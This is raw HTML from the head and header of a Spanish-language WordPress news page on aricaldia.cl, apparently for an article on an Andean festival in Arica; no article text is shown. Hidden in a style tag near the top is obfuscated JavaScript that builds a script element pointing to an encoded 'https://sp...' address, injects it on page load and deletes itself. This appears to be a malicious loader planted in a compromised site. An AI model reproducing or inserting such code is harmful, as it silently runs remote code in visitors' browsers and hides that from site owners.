var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#ef8d37;--td_slider_text:rgba(239,141,55,0.7);--td_mobile_gradient_one_mob:rgba(73,46,81,0.8);--td_mobile_gradient_two_mob:rgba(221,33,33,0.5);--td_mobile_text_active_color:#ff3f3f;--td_login_hover_background:#a7e0e5;--td_login_gradient_one:rgba(26,26,51,0.7);--td_login_gradient_two:rgba(221,33,33,0.5)}</style>


<!-- Ads on this site are served by Adning v1.6.3 - adning.com -->
<style></style><!-- / Adning. -->


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ef8d37}.tdm-btn-style2:before{border-color:#ef8d37}.tdm-btn-style2{color:#ef8d37}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ef8d37;-moz-box-shadow:0 2px 16px #ef8d37;box-shadow:0 2px 16px #ef8d37}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ef8d37;-moz-box-shadow:0 4px 26px #ef8d37;box-shadow:0 4px 26px #ef8d37}</style>

<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var _0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="post-template-default single single-post postid-14181 single-format-standard historico-mas-veinte-mil-ariquenos-asistieron-al-festival-de-la-cosmovision-andina-en-las-presencias-tutelares global-block-template-1 tdb_template_54122 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-quienes-somos-container"><ul id="menu-quienes-somos" class="td-mobile-main-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-6"><a href="http://www.aricaldia.cl">Inicio</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-140"><a href="https://www.aricaldia.cl/category/sociedad/">Sociedad</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://www.aricaldia.cl/category/policial/">Policial</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://www.aricaldia.cl/category/deportes/">Deportes</a></li>
<li id="menu-item-7740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7740"><a href="https://www.aricaldia.cl/video-gallery/">Videos</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://www.aricaldia.cl/category/cartas-al-director/">Cartas al director</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.aricaldia.cl/quienes-somos/">Quienes Somos</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.aricaldia.cl/contacto/">Contacto</a></li>
<li id="menu-item-52853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52853"><a href="https://www.aricaldia.cl/la-fuerza-de-los-emprendedores-2022/">La Fuerza de los Emprendedores 2022</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.aricaldia.cl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ea1717!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ef8700!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{width:100%!important;position:relative}@media(min-width:1141px){.tdi_10{display:inline-block!important}}@media (max-width:767px){.tdi_10{padding-bottom:5px!important;position:relative}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-text-title{color:#ffffff;font-family:Oswald!important;line-height:1!important;}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:220px}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-title{display:none;font-size:36px!important;font-weight:600!important;}.tdi_10 .tdb-logo-text-tagline{display:block}}</style>
<div class="tdi_10_rand_style td-element-style"><style>
.tdi_10_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_rand_style{
background-color:#ef8700 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.aricaldia.cl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.aricaldia.cl/wp-content/uploads/2022/12/Recurso-61@3x.png" alt="Logo"  title=""  width="1555" height="818" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">GOSSIP</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17{padding-top:24px!important;padding-bottom:24px!important}.tdi_17 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_17{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{padding-top:15px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_21  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-bottom" >
<style scoped>.tdi_21{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_21,.tdi_21 .tdc-inner-columns{display:block}.tdi_21 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_21{margin-left:-10px;margin-right:-10px}.tdi_21>.vc_column_inner,.tdi_21>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_21.tdc-row-content-vert-center,.tdi_21.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_21.tdc-row-content-vert-bottom,.tdi_21.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_21.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_21.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_21{margin-left:-8px;margin-right:-8px}.tdi_21>.vc_column_inner,.tdi_21>.tdc-inner-columns>.vc_column_inner{padding-left:8px;padding-right:8px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_21{margin-left:-6px;margin-right:-6px}.tdi_21>.vc_column_inner,.tdi_21>.tdc-inner-columns>.vc_column_inner{padding-left:6px;padding-right:6px}}}</style><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_23{width:25%!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{width:22%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_24 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>.tdi_24{width:100%!important;position:relative}@media(min-width:1141px){.tdi_24{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_24{padding-top:16px!important;padding-bottom:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding-top:20px!important;padding-bottom:20px!important}}</style>
<style>.tdi_24 .tdb-logo-a,.tdi_24 h1{align-items:center}.tdi_24 .tdb-logo-a,.tdi_24 h1{justify-content:center}.tdi_24 .tdb-logo-svg-wrap{display:block}.tdi_24 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_24 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.3px!important;}.tdi_24 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Oswald!important;font-size:80px!important;line-height:1!important;font-weight:600!important;letter-spacing:-1px!important;}.tdi_24 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_24 .tdb-logo-icon{top:0px;display:none}.tdi_24 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-logo-text-title{font-size:60px!important;}.tdi_24 .tdb-logo-text-tagline{font-size:12px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-logo-img{max-width:220px}.tdi_24 .tdb-logo-text-title{font-size:42px!important;}.tdi_24 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:-1px!important;}}</style>
<div class="tdi_24_rand_style td-element-style"><style>
.tdi_24_rand_style{
background-color:rgba(234,23,23,0) !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.aricaldia.cl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.aricaldia.cl/wp-content/uploads/2022/12/Recurso-61@3x.png" alt="Logo"  title=""  width="1555" height="818" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">GOSSIP</span><span class="tdb-logo-text-tagline">Your Lifestyle Magazine</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_26  wpb_column vc_column_container tdc-inner-column td-pb-span6">
